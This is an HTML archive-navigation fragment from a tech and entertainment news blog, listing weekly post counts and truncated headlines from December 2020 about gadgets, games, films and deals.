<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2020/12/disney-bumps-2022-theatrical-release.html">Disney bumps 2022 theatrical release dates for sev...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/new-star-wars-movies-and-tv-shows-every.html">New Star Wars movies and TV shows: every announcem...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/top-christmas-gifts-for-home-cooks.html">Top Christmas gifts for home cooks</a></li>
<li><a href="https://www.trendlynews.in/2020/12/10-best-google-pixel-5-cases.html">10 Best Google Pixel 5 Cases</a></li>
<li><a href="https://www.trendlynews.in/2020/12/fall-guys-season-3-revealed-release.html">Fall Guys Season 3 revealed: Release date, skins, ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-cheapest-1tb-microsd-card-has-just.html">The cheapest 1TB microSD card has just launched wi...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-apple-airpods-max-prove-touch.html">The Apple AirPods Max prove touch controls aren&#8217;t ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/lg-velvet-dual-screen-review-flagship.html">LG Velvet Dual Screen Review: A flagship killer fr...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/cyberpunk-2077-on-mobile-could-bring.html">Cyberpunk 2077 on mobile could bring about Google ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/samsung-galaxy-s21-plus-is-shown-from.html">Samsung Galaxy S21 Plus Is shown from all angles i...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/smartwatches-to-buy-in-2020-fantastic.html">Smartwatches to buy in 2020: Fantastic new ones to...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/fire-tv-stick-lite-vs-fire-tv-stick.html">Fire TV Stick Lite vs Fire TV Stick 2020: Amazon&#8217;s...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/great-gadget-gifts-to-give-pc-gamers.html">Great gadget gifts to give PC gamers that gaming edge</a></li>
<li><a href="https://www.trendlynews.in/2020/12/cyberpunk-2077-has-must-grab-patch-on.html">Cyberpunk 2077 has a must-grab patch on PC and PS4...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/apple-watch-7-what-we-want-to-see.html">Apple Watch 7: what we want to see</a></li>
<li><a href="https://www.trendlynews.in/2020/12/if-that-cyberpunk-2077-deal-seems-to.html">If that CyberPunk 2077 deal seems to good to be tr...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/samsung-galaxy-s21-5-big-facts-weve-got.html">Samsung Galaxy S21: 5 big facts we&#39;ve got left to ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-weird-and-rarely-wonderful-world-of.html">The weird and rarely wonderful world of crypto cas...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/ios-14-problems-heres-how-to-fix-most.html">iOS 14 problems: here&#39;s how to fix the most common...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/nasas-new-hubble-image-collection-is.html">NASA&#8217;s new Hubble image collection is made for ama...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/massive-instagram-click-farm-found.html">Massive Instagram &#39;click farm&#39; found following dat...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/playstation-5-teardown-arrives-simple.html">PlayStation 5 teardown arrives: Simple maintenance...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/cyberpunk-2077-hotfix-104-brings-bug.html">Cyberpunk 2077 hotfix 1.04 brings bug fixes and ad...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/disney-plus-is-getting-price-increase.html">Disney Plus is getting a price increase in 2021 &#8211; ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/fcc-starts-process-to-remove-huawei-zte.html">FCC starts process to remove Huawei, ZTE equipment...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/new-loki-disney-plus-trailer-shows-god.html">New Loki Disney Plus trailer shows the god of misc...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/kogan-offers-up-airpods-pro-for-au309.html">Kogan offers up AirPods Pro for AU$309 and plenty ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/marvel-confirms-mcu-fantastic-four.html">Marvel confirms MCU Fantastic Four movie from Spid...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/ea-is-still-barely-releasing-any.html">EA is still barely releasing any footage of Dragon...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-falcon-and-winter-soldier-march.html">The Falcon and the Winter Soldier March release da...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/alleged-mi-10i-spotted-on-geekbench.html">Alleged Mi 10i spotted on Geekbench ahead of the l...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/back-4-blood-is-left-4-dead-3-well.html">Back 4 Blood is the Left 4 Dead 3 we&#39;ll never get ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/windows-10-on-arm-finally-gets-x64.html">Windows 10 on ARM finally gets an x64 emulation pr...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/disney-is-about-to-release-ad-free-hulu.html">Disney is about to release an ad-free Hulu, ESPN+,...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/one-of-final-fantasys-most-popular.html">One of Final Fantasy&#8217;s most popular characters is ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/more-than-85000-mysql-databases-are-up.html">More than 85,000 MySQL databases are up for sale o...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/alien-tv-show-in-works-from-fargo.html">Alien TV show in the works from Fargo creator Noah...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/hayden-christensen-will-play-anakin.html">Hayden Christensen will play Anakin Skywalker agai...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/star-wars-bad-batch-release-date-cast.html">Star Wars: The Bad Batch release date, cast, trail...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/new-star-wars-movies-announced.html">New Star Wars movies announced &#8211; including Rogue S...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/leicas-new-mirrorless-is-its-cheapest.html">Leica&#39;s new mirrorless is its cheapest SLR yet, pr...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-mandalorian-is-getting-two-star.html">The Mandalorian is getting two Star Wars spin-offs...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/google-rolls-back-update-that-broke-sms.html">Google rolls back update that broke SMS on Android...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/lgs-home-battery-company-just-revealed.html">LG&#8217;s home battery company just revealed its new Te...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/fortnite-x-predator-may-be-battle.html">Fortnite x Predator may be the battle royale game&#8217;...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/destiny-2-on-pc-requires-one-time-sms.html">Destiny 2 on PC requires one-time SMS verification...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/pga-world-tour-championship-live-stream.html">PGA World Tour Championship live stream: how to wa...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/amazon-boxing-day-and-january-sales.html">Amazon Boxing Day and January sales 2020: what we ...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/best-gaming-laptops-in-australia-top.html">Best gaming laptops in Australia: the top gaming l...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/the-cheapest-intel-core-i5-desktop.html">The cheapest Intel Core i5 desktop computer ever c...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/boston-dynamics-and-its-eerie-robots.html">Boston Dynamics and its eerie robots are being acq...</a></li>
<li><a href="https://www.trendlynews.in/2020/12/adobe-flash-player-gets-one-last-update.html">Adobe Flash Player gets one last update before its...</a></li>
